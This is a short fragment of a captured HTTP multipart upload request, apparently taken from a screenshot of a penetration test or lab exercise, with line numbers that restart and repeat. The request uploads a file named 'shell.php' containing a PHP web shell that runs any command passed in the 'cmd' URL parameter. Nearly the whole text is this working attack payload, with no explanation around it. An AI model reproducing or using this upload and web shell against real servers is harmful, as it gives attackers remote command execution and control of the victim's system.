 4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7 ------WebKitFormBoundaryXohTT375B0VuCZ2T
8 Content-Disposition: form-data; name="MAX_FILE_SIZE"
9
0 1000
1 ------WebKitFormBoundaryXohTT375B0VuCZ2T
2 Content-Disposition: form-data; name="filename"
3
4 j0v43q5kvj.php
5 ------WebKitFormBoundaryXohTT375B0VuCZ2T
6 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
7 Content-Type: application/octet-stream
8
9 <?php
0 $output = shell_exec($_GET["cmd"]);
1 echo "<pre>$output</pre>";
2 ?>
3 ------WebKitFormBoundaryXohTT375B0VuCZ2T--
4